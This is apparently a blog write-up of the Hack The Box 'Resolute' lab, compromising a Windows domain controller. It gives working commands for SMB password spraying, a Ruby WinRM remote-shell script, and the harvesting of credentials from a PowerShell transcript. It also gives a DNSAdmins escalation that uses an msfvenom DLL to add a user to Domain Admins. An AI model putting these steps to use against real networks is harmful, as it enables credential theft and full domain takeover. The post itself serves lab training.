Initial Enumeration
It's a Windows system

Port scanning with nmap shows a lot of open ports, some of them (i.e LDAP) reveal that it should be a Active Directory Domain Controller:
The next step is to enumerate with the famous enum4linux tool
From enum4linux we can get some useful information:
- AD Domain name is MEGABANK
- There are 23 users
- One of them (user marko) has a note in the user properties that states the password is Welcome123!
Foothold
Let's start from that information and let's check it with a suitable command.An example can be a command like:
smbclient -L 10.10.10.169 -U "megabank/marko%Welcome123!"
Unfortunately it doesn't work, probably the user change the password from its initial value.
But maybe some other users so let's try this password for all other users.
With basic linux command (cut, grep, ...) we can get the user list from enum4linux output and run a script like this to try Welcome123! for all of them:
for i in $(cat users.txt)
do
echo "Trying user $i"
smbclient
-L 10.10.10.169 -U "megabank/$i%Welcome123!"
done
And the result is that the user melanie didn't change her initial password:
The next step is to user evil-winrm or any other script using winrm library
I personally use a ruby script like this
require
'winrm'
conn =
WinRM::Connection.new(
endpoint: 'http://10.10.10.169:5985/wsman',
user: 'megabank/melanie',
password: 'Welcome123!',
)
command=""
conn.shell(:powershell)
do |shell|
until command == "exit\n" do
print "PS > "
command = gets
output = shell.run(command) do |stdout,
stderr|
STDOUT.print stdout
STDERR.print stderr
end
end
puts "Exiting with code
#{output.exitcode}"
end
And we can get in the system receive a powershell prompt
We're in the documents folder for user melanie and moving to desktop folder we can get User flag:
Now we have to perform some escalation, but we need more information.
Further Enumeration
With melanie account we can access to the system with rpcclient client (already installed in Kali).We can enumerate domain groups
So let's get members of this groups:
Userid 0x1f4 is a member of "Domain Admins" while userid 0x451 is member of "Contractors"
Let's query this userid to find the usernames:
The important information here is that there is a ryan user which is in Contractors.
Maybe we have to escalate to ryan before going straight to administrator
Second User escalation
Finding a way to ryan user requires a bit of enumeration on the filesystem.
We can, for instance, look for hidden file with a command like:
Get-Childitem -Recurse -Attribute hidden
This command reveals an interesting file:
C:\pstranscripts\20191203\PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
This looks like a trace of a powershell script:
The juicy information here is that there "net use" command that mount a remote share with user ryan and password Serv3r4Admin4cc123!
So we can try to user this credentials to connect to winrm service:
From this checks we can see that ryan has more privileges than a standard user: he is a member of "DNSAdmins" groups.
Root Escalation
This special privilege can be leverage to gain administrator privileges as shown in some blog posts- http://www.labofapenetrationtester.com/2017/05/abusing-dnsadmins-privilege-for-escalation-in-active-directory.html
- https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/from-dnsadmins-to-system-to-domain-compromise
The basic idea of this exploit is to inject a malicious DLL as DNS plugin that is loaded when the DNS Server service starts
The command to perform are quite simple:
Loading the DLL as a plugin
dnscmd resolute /config
/serverlevelplugindll \\path\to\somedll.dll
Checking that the DLL is correctly loaded
Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Services\DNS\Parameters\ -Name ServerLevelPluginDll
Stopping the DNS Server service
sc.exe \\resolute stop dns
Starting the DNS Server Service
sc.exe \\resolute start dns
The difficulty here is to prepare the proper DLL.
I initially tried with kdns.c provided with mimikatz, as explaing in the first blog post mentioned above but it didn't work. I guess that the antivirus blocked my powershell payloads.
So I chose another path: I used msfvenom to create a DLL that add the user ryan to "domain admins" group:
msfvenom
-p windows/x64/exec cmd='net group "domain admins" ryan /add /domain'
-f dll > nik.dll
The next step is to get the dll to the Resolute virtual machine: Samba is a good friend.
We can then copy the dll locally and run the exploiting commands:
Note that the "dns start" command must be run 1-2 seconds after the "dns stop" command
After this sequence we can open a second winrm session as user ryan:
Running whoami we can see that the user ryan is member of "Domain admins"
So now we can move to administrator desktop and get the root flag:


















No comments:
Post a Comment
Note: Only a member of this blog may post a comment.